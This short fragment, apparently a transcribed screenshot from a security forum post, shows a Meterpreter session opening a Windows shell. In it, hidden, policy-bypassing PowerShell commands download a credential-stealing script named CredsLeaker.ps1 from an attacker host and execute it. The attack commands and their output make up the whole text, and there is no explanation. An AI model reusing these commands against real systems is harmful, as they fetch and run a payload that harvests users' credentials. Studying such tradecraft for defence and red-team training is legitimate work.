 meterpreter > shell
Process 5792 created.
Channel 3 created.
Microsoft Windows [Version 10.0.18362.175]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\netbiosX\Desktop>run.bat
run.bat
C:\Users\netbiosX\Desktop>powershell -NoP -NonI -W Hidden -Exec Bypass "Invoke-RestMethod
-uri "http://10.0.0.13/tmp/CredsLeaker.ps1" -OutFile $env:TEMP\lolz.ps1";
C:\Users\netbiosX\Desktop>Powershell.exe -ExecutionPolicy bypass -Windowstyle hidden -non
interactive -nologo -file C:\Temp\lolz.ps1 -mode "dynamic" -delivery "http"
先知社区